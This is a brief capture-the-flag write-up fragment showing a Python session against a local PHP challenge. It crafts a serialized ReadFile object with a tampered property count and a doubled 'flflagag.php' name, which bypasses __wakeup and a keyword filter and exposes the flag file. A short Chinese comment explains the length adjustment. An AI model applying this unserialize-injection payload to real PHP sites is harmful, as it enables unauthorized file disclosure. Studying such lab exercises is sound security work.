 root@2d7786b8e574:/var/www/html# python
Python 2.7.11 (default, Jun  9 2016, 14:42:54)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> url = "http://localhost/getflag.php"
>>> requests.get(url).text
u'O:8:"ReadFile":1:{s:14:"\x00ReadFile\x00file";s:12:"flflagag.php";}'
>>>
>>> url = "http://localhost/index.php"
>>> requests.get(url + '?filename=O:8:"ReadFile":2:{s:14:"\0ReadFile\0file";s:8:"flflagag.php";}').text
u'<?php\n$flag = "flag{PHP_Bug_72663}";\n?>\n'
>>>
根据题目，flag会被替换成
空，所以这个长度需要减4